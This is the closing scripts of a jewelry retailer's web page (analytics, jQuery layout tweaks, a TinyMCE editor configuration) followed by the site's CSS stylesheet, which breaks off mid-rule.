</script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-42542609-47']);_gaq.push(['_setDomainName', 'www.goldenmoonusa.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#header-main-strip .sub-100');
$('.cartNav').appendTo('#header-top-strip .sub-100');
$('#contactForm').appendTo('#form-container');
$('.productViewRight, #productImageContainer').wrapAll('<div id="product-img-right-col-container"></div>');
$('img').attr('onContextMenu','return false;');

// Footer

$('#footer').addClass('container-1440');
$('#footer-logo').insertBefore('#footerwrap');
$('#footer #Navigation-18689').appendTo('#footer-nav-main p');
$('#footer #Navigation-18690').appendTo('#footer-nav-cat p');
$('#footer #Navigation-18690').addClass('col-count-2');

// Search box

$('#searchContainer').insertAfter('span.social');
$('#searchButton').addClass('fas fa-search');

// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('#leftcolumn').remove();
$('#header').css('border', 'none');
$('h1.pageName').remove();
$('#maincolumn').css('padding', '0 0 3.6rem');
$('#productImages').appendTo('#featured-products .sub-100');
}

// eCommerce

$('.productListItemSeparator, productListGroupSeparator, .catListItemSeparator, catListGroupSeparator').remove();

// Cataglogs page

if(window.location.pathname == '/List/Catalogs' || window.location.pathname == '/list/catalogs' || window.location.pathname == '/List/Catalogs/' || window.location.pathname == '/list/catalogs/') {
$('.productListPrices').remove();
$('.productListStock').remove();
$('.productsBuy').remove();
$('#productImages a').attr('target','_blank');
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121697',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121697',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121697',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Products', value: '/List'},{title: 'About Us', value: '/About-Us'},{title: 'Catalogs', value: '/List/Catalogs'},{title: 'Contact', value: '/Contact'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.goldenmoonusa.com/Styles/121697/custom_0.css?v=1519202552556AM
body_size: 7205
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
.ddsmoothmenu-v ul li ul {position: static; visibility: visible;}#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18688 ul li a.hover {cursor:pointer;}
div#Navigation-18691 ul li ul li {padding: .25em .75em !important;}
div#Navigation-18691 ul li ul {padding: 0 !important;}

img {
user-drag: none; 
user-select: none;
-moz-user-select: none;
-webkit-user-drag: none;
-webkit-user-select: none;
-ms-user-select: none;
}

/* Cat sub nav */

div#Navigation-18691 ul li ul {
  padding: .5rem 0;
  background: #ffffff;
}

div#Navigation-18691 ul li ul li {
  padding: .5em 1.25em;
}

div#Navigation-18691 ul li ul li:hover {
  background: rgba(0,0,0,0.025);
}

@charset "UTF-8";
/* Colors */
/* Generated from sass, please do not update directly if possible :) */
/*------ General layout ------*/
/* Default containers */
html, body {
  height: 100%;
  overflow-x: hidden;
}

body {
  min-width: 306px;
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
  color: #505050;
  line-height: 1.5;
}

/* Col container, left col and main col */
#columnsContainer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  max-width: 1440px;
}

#leftcolumn {
  position: relative;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 36px 15px;
  background: #f3f3f3;
  line-height: 2;
}

#leftcolumn:before {
  content: "";
  position: absolute;
  top: 0;
  right: 100%;
  width: 10000%;
  height: 100%;
  background: #f3f3f3;
}

#leftcolumn .categoriesNavTitle {
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

#maincolumn {
  width: 100%;
  max-width: 100%;
  min-height: 550px;
  padding: 36px 15px;
}

@media (max-width: 800px) {
  #leftcolumn {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 2;
    order: 2;
  }
}

@media (min-width: 801px) {
  #columnsContainer {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  #leftcolumn {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
  #maincolumn {
    -webkit-box-flex: 3;
    -ms-flex: 3;
    flex: 3;
  }
}

/* Cat nav */
.mobileNav1 {
  display: none !important;
}

#Navigation-18691 {
  display: block;
  text-align: center;
}

@media (min-width: 801px) {
  #Navigation-18691 {
    text-align: inherit;
  }
}

/*------- Universal ------*/
/* Body fade in */
body {
  animation: fadein 2s;
  -moz-animation: fadein 2s;
  -webkit-animation: fadein 2s;
  -o-animation: fadein 2s;
}

@keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* Fonts (examples, must-re-link) */
:root {
  font-size: 62.5%;
}

body {
  font-family: open-sans, sans-serif;
  font-size: 1.6rem;
  font-weight: 400;
  font-style: normal;
}

h1, h2, h3, h4, h5, #header .ddsmoothmenu-h a, .btn-main, input.buttonSubmit:not(#searchButton) {
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
}

#contactForm input, #contactForm textarea, #contactForm select {
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
}

/* Lightbox border fix */
#colorbox * {
  -webkit-box-sizing: content-box !important;
  box-sizing: content-box !important;
}

/* Text field focus border reset */
*:focus {
  outline: inherit;
  outline-color: inherit;
  outline-style: inherit;
  outline-width: inherit;
}

/* Fluid map */
@media only screen and (min-width: 801px) {
  #map .responsive-iframe-container {
    position: relative;
    max-width: 100%;
    height: 0;
    padding-top: 56.25%;
    overflow: hidden;
  }
  #map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
}

/* General */
img {
  max-width: 100%;
  height: auto;
}

iframe {
  max-width: 100%;
  border: none;
  vertical-align: bottom;
}

h1, h2, h3, h4, h5 {
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  text-align: center;
}

h1 {
  font-size: 3.6rem;
}

h2 {
  font-size: 3rem;
}

h3 {
  font-size: 2.4rem;
}

h4 {
  font-size: 2.1rem;
}

h5 {
  font-size: 1.8rem;
}

h1.pageName {
  display: block;
  width: 100%;
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 2.4rem;
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  line-height: 2;
  margin-bottom: 1em;
}

p {
  text-align: justify;
  text-align-last: center;
}

a, a:visited {
  text-decoration: none;
  color: inherit;
}

#maincolumn a {
  color: #D1B112;
}

/*a:hover:not(.logo):not(.btn-main) {opacity: 0.75;}*/
span.breakpoint {
  display: inline-block;
}

hr {
  width: 100%;
  max-width: 1410px;
  margin: 0 auto;
  border: none;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}

.section-padding {
  padding-top: 48px !important;
  padding-bottom: 48px !important;
}

.whiteout * {
  color: #fff;
}

.address i, .phone i, .email i, .fax i {
  margin-right: .65em;
}

@media (min-width: 801px) {
  h1, h2, h3, h4, h5, p {
    text-align: inherit;
    text-align-last: inherit;
  }
  .address span {
    text-indent: 1.5em;
  }
}

/* Floating otb/content image - mobile override */
@media (max-width: 800px) {
  .Image-align-left, .Image-align-right {
    float: none;
    display: block;
    margin: 0 0 24px;
  }
  .Image-align-left img, .Image-align-right img {
    float: none !important;
    margin: 0 !important;
  }
}

/* Container system */
div.strip-100 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

div.container-1440 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1440px !important;
  margin: auto;
}

div[class^="sub-"] {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 12px 15px;
}

@media (min-width: 801px) {
  div[class^="sub-"] {
    -webkit-box-align: inherit;
    -ms-flex-align: inherit;
    align-items: inherit;
    margin: 12px 15px;
    padding: 0;
    text-align: inherit;
  }
  div.sub-20 {
    max-width: calc(20% - 30px);
  }
  div.sub-25 {
    max-width: calc(25% - 30px);
  }
  div.sub-33 {
    max-width: calc(33.33% - 30px);
  }
  div.sub-50 {
    max-width: calc(50% - 30px);
  }
  div.sub-66 {
    max-width: calc(66.66% - 30px);
  }
  div.sub-75 {
    max-width: calc(75% - 30px);
  }
  div.sub-100 {
    margin: 0;
    padding: 12px 15px;
  }
}

/* Transitions */
a, img, .btn-main, input.buttonSubmit:not(#searchButton) {
  webkit-transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

/* Buttons */
.btn-main, input.buttonSubmit:not(#searchButton) {
  display: inline-block;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  min-width: 220px;
  width: auto;
  height: auto;
  margin-top: 2.4rem;
  padding: 1em 1.5em;
  text-transform: uppercase;
  background: #D1B112;
  border: none;
  font-size: 1.6rem;
  letter-spacing: .075em;
  text-align: center;
  color: #fff !important;
}

.btn-main:hover, input.buttonSubmit:not(#searchButton):hover {
  -webkit-filter: saturate(150%);
          filter: saturate(150%);
  opacity: 1;
}

@media (min-width: 801px) {
  .btn-main, input.buttonSubmit:not(#searchButton) {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .btn-main.btn-center {
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
  }
}

/*------ Contact form ------*/
#UpdatePanel1 #contactForm {
  display: none;
}

#contactForm {
  max-width: 500px;
  margin: auto;
  font-size: 1.8rem;
  color: #707070;
}

#contactForm .fRow {
  position: relative;
  margin-bottom: 1em;
  padding: 0;
  text-align: center;
}

#contactForm .cformlabel {
  width: 100%;
}

#contactForm input:not(.ruBrowse), #contactForm textarea, #contactForm select {
  width: 100%;
  padding: .5em;
  font-size: 1em;
  color: #707070;
}

#contactForm textarea {
  max-width: 100%;
  min-width: 100%;
  max-height: 50vh;
  min-height: 6em;
}

#contactForm .errorRequired {
  position: absolute;
  top: 0;
  right: 0;
}

#contactForm .checkList {
  margin-left: 2em;
}

#contactForm input.buttonSubmit {
  width: auto;
  padding: .75em 1em;
}

#contactForm > div > div > .fRow:last-child span {
  display: none !important;
}

@media (min-width: 801px) {
  #contactForm {
    max-width: 100%;
  }
  #contactForm .fRow {
    text-align: inherit;
  }
}

/* Phone field fix */
#contactForm .RadInput {
  width: 100% !important;
  height: auto !important;
  font-size: 1em;
}

#contactForm .RadInput input {
  width: 100% !important;
  height: auto !important;
  border: 1px solid #cccccc !important;
}

#contactForm .phoneField {
  height: auto;
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
  border: 1px solid #cccccc;
}

/*------ Header ------*/
#header {
  max-width: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

@media (min-width: 801px) {
  #header .sub-100 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

/* Top strip */
#header-top-strip {
  background: #f3f3f3;
}

#header-top-strip .sub-100 {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
}

.social a {
  margin: 0 .5em;
  font-size: 2.1rem;
}

#searchContainer, .cartNav {
  margin-top: .75rem;
}

@media (min-width: 801px) {
  #header-top-strip .sub-100 {
    padding: 0 15px;
  }
  #searchContainer, .cartNav {
    margin-top: 0;
  }
  .cartNav {
    margin-left: 1em;
  }
}

/* Main strip */
#header-main-strip .sub-100 {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  padding: 0;
}

.logo {
  margin: 24px 15px;
  text-align: center;
}

@media (min-width: 1101px) {
  .logo {
    -ms-flex-negative: 0;
    flex-shrink: 0;
  }
}

@media (min-width: 801px) {
  .logo {
    margin: 2% 0 2% 15px;
  }
}

/* Search */
#searchContainer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  max-width: 250px;
  height: 36px;
  background: #dbdbdb;
}

#searchBox, #searchButton {
  background: none;
}

#searchBox {
  padding: 1.8rem;
  border: none;
}

#searchButton {
  width: 3.6rem;
  height: 3.6rem;
  border: none;
  font-size: 1em;
  color: #505050;
}

@media (min-width: 801px) {
  #searchContainer {
    margin-left: auto;
  }
  #searchBox {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-left: auto;
  }
}

/* Nav */
#header .ddsmoothmenu-h {
  width: 100%;
  height: 100%;
  margin-left: 2%;
}

#header .ddsmoothmenu-h > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
}

#header .ddsmoothmenu-h > ul > li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: auto;
  flex: auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
}

#header .ddsmoothmenu-h > ul > li > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  padding: 3em 0;
  font-size: .85em;
  text-transform: uppercase;
}

#header .ddsmoothmenu-h > ul > li > a:hover {
  background: rgba(209, 177, 18, 0.15);
}

.downarrowclass {
  position: inherit;
  width: 16px;
  height: 10px;
  margin-left: 18px;
  background-image: url(/customFonts/caret-down-white.svg);
  background-position: center;
  background-size: cover;
}

/* Sub nav */
#header .ddsmoothmenu-h ul li ul {
  top: 100%;
  background: black;
  width: 300px !important;
}

#header .ddsmoothmenu-h ul li ul li a {
  padding: 12px 15px;
  font-size: .85em;
  color: #fff;
}

/* Mobile nav */
.mobileNav0 {
  background: black;
}

.slicknav_nav ul li {
  border: none;
}

.mobileNav0 .slicknav_nav a {
  color: #fff;
}

.mobileNav0 .slicknav_nav a:hover {
  background: rgba(255, 255, 255, 0.2);
}

.mobileNav0 .slicknav_btn {
  background: none;
}

/*------ Footer ------*/
#footerwrap {
  background: url("/Images/121697/layout/web-footer-bg.jpg");
  background-size: cover;
  background-attachment: fixed;
}

#footer-logo {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  padding: 2.4rem;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}

#footer {
  padding: 48px 0 12px;
  font-size: 1.4rem;
  line-height: 2;
}

#footer hr {
  border-color: #fff;
}

#footer * {
  color: #fff;
}

#footer hr {
  border-color: rgba(255, 255, 255, 0.5);
}

#footer .footer-nav {
  display: none;
}

#footer .categoriesNavTitle {
  display: none;
}

@media (min-width: 801px) {
  #footer .footer-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

/* Copyright */
.webDugoutLink {
  width: 100%;
  margin-bottom: 1em;
  padding: 0 0 .5em;
  font-size: 1rem;
  color: #fff;
  line-height: 1.5;
  text-align: center;
  opacity: 0.5;
}

.webDugoutLink a {
  color: #fff;
}

.webDugoutLink:before {
  content: "© Copyright 2013-2019 Golden Moon - All Rights Reserved.";
  display: block;
}

@media (min-width: 801px) {
  .webDugoutLink:before {
    display: inline-block;
    margin-right: .5em;
  }
}

/*------ Other sass imports ------*/
/*------ Col count  ------*/
/*.col-count-4 li, .col-count-2 li {-webkit-column-break-inside: avoid; break-inside: avoid; padding-left: 1em; text-indent: -1.35em;}*/
@media (min-width: 801px) {
  [class^="col-count-"] {
    -webkit-column-gap: 15px;
    column-gap: 15px;
    list-style-position: inside;
  }
  .col-count-4 {
    -webkit-column-count: 4;
    column-count: 4;
  }
}

@media (min-width: 601px) {
  .col-count-2 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

@media (max-width: 800px) and (min-width: 480px) {
  .col-count-4 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

/*------ Cat/product cards ------*/
/* Product/cat card containers */

#categoryImages ul, #productImages ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -15px;
}

#categoryImages li, #productImages li {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 12px 15px !important;
  background: #fff;
  border: none;
}

#categoryImages li {
  padding: 0;
}

#productImages li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 0;
}

@media (min-width: 480px) {
  #categoryImages li, #productImages li {
    max-width: calc(50% - 30px);
  }
}

@media (min-width: 800px) {
    #productImages li {
    max-width: calc(33.33% - 30px);
  }
    #categoryImages li {
    max-width: calc(25% - 30px);
  }
}

/* Product image */
.productListImageContainer {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.catListImageContainer a, .productListImageContainer a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 190px;
  height: 0;
  padding-top: 40%;
}

.productListImageContainer a {padding-top: 75%;}

div#categoryImages img, div#productImages img {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  padding: 0;
  -o-object-fit: contain;
  object-fit: contain;
}

/* Product card content */
.catListNames, .productListNames {
  margin: 12px 0;
  text-align: center;
}

.productListNames {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 1;
  order: 2;
}

#maincolumn .catListNames a, #maincolumn .productListNames a {
  color: inherit;
}

.catListNames a {
  color: #505050;
}

.productListPrices {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 1;
  order: 3;
}

.productsBuy {
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5;
  margin-top: 12px;
}

.productsBuy a {
  max-width: 200px;
  padding: 14px;
  margin: auto;
  font-size: 0.85em;
}

.productListStock {
  -webkit-box-ordinal-group: 5;
  -ms-flex-order: 1;
  order: 4;
  color: inherit !important;
}

.productListSku {
  display: none;
}

/*------ Spec search ------*/
/* Spec search fields */
.specSearchNavTitle {
  margin-top: 2.4rem;
}

.specSearchDDL {
  width: 100% !important;
  border: none;
  padding: .75em;
}

.specLabel {
  margin: 1em 0;
}

.searchByPriceRangeContainer {
  display: none;
}

/* Spec table */
.productSpecs {
  margin-bottom: 24px;
}

.productSpecsTable {
  width: 100%;
  border: none;
}

.productSpecs h2 {
  display: block;
  width: 100%;
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 2.4rem;
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  line-height: 2;
}

.productSpecsTable td {
  width: 50%;
  border: none;
}

/*------ Page - front page ------*/
/* Slideshow */
@media (max-width: 1000px) {
  #sliderContainer {
    min-width: 1000px;
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
}

/* Slick slider overrides */
#slider-strip {
  background: #f3f3f3;
}

.slick-slider {
  max-width: 100%;
  margin: 0;
}

.slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.slick-track h5 {
  margin: 12px 15px;
  text-align: center;
}

@media (min-width: 801px) {
  .slick-track {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .slick-track h5 {
    font-size: 2.1rem;
  }
}

/* Buckets */
#buckets-container {
  display: -ms-grid;
  display: grid;
  grid-gap: 15px;
  -ms-grid-columns: 1fr;
      grid-template-columns: 1fr;
  width: 100%;
}

.bucket {
  position: relative;
  height: 0;
  padding-top: 62.5%;
  background-size: cover !important;
  background-position: center !important;
  overflow: hidden;
}

.bucket.bracelets {
  background: url("/Images/121697/layout/web-bucket-bracelets-2.jpg");
}

.bucket.earrings {
  background: url("/Images/121697/layout/web-bucket-earrings-2.jpg");
}

.bucket.necklaces {
  background: url("/Images/121697/layout/web-bucket-necklaces.jpg");
}

.bucket.rings {
  background: url("/Images/121697/layout/web-bucket-rings-2.jpg");
}

.bucket.sets {
  background: url("/Images/121697/layout/web-bucket-sets-2.jpg");
}

.bucket.chains {
  background: url("/Images/121697/layout/web-bucket-chains-2.jpg");
}

.bucket.anklets {
  background: url("/Images/121697/layout/web-bucket-necklaces.jpg");
}

.bucket a {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.25);
}

.bucket span {
  padding: .5em;
  border: 3px solid #fff;
  font-size: 2em;
  color: #fff;
}

@media (min-width: 401px) {
  .bucket {
    padding-top: calc(62.5% / 2);
  }
}

@media (min-width: 801px) {
  #buckets-container {
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
  }
  .bucket {
    padding-top: 100%;
  }
  .bucket.bracelets {
    -ms-grid-column: 1;
    grid-column: 1;
    -ms-grid-row: 1 / 3;
    grid-row: 1 / 3;
    padding-top: calc(100% * 2 + 15PX);
  }
  /*.bucket.earrings {
    -ms-grid-column: 2;
    -ms-grid-row: 2;
    grid-row: 2;
    -ms-grid-column: 2 / 4;
    grid-column: 2 / 4;
    padding-top: calc(100% / 2 - 7.5px);
  }*/
  .bucket a {
    left: 100%;
  }
  .bucket:hover a {
    left: 0;
  }
  .bucket:nth-child(even) a {
    top: 100%;
    left: 0;
  }
  .bucket:nth-child(even):hover a {
    top: 0;
  }
}

/*------ Page - product ------*/
/* Breadcrums and social */
.breadcrumb {
  margin-bottom: 2em;
  text-align: center;
}

.breadcrumb, .breadcrumb a {
  font-size: 1em !important;
}

.socialMediaShare {
  display: none;
}

@media (min-width: 801px) {
  .breadcrumb {
    margin-bottom: .75rem;
    text-align: inherit;
  }
}

/* General layout */
#product-img-right-col-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

#productImageContainer, .productViewRight {
  width: 100% !important;
  margin: 0;
}

#productImageContainer {
  margin-right: 15px;
}

.productViewRight {
  text-align: center;
}

@media (max-width: 800px) {
  .productViewRight {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
}

@media (min-width: 801px) {
  #product-img-right-col-container {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  #productImageContainer, .productViewRight {
    width: calc(50% - 15px) !important;
  }
  .productViewRight {
    text-align: inherit;
  }
}

/* Product main image */
.productImage {
  height: 100%;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

.productImage img {
  border: none;
  padding: 0;
  max-height: 100%;
  max-width: 100%;
}

.productClickToEnlarge {
  display: none;
}

@media (min-width: 801px) {
  .productClickToEnlarge {
    display: block;
    margin-top: .5em;
  }
}

/* Product page slideshow */
div.slideshow-container {
  height: 400px;
  margin-bottom: 12px;
}

div.slideshow span.image-wrapper {
  height: 100%;
}

#slideshow .productImage {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
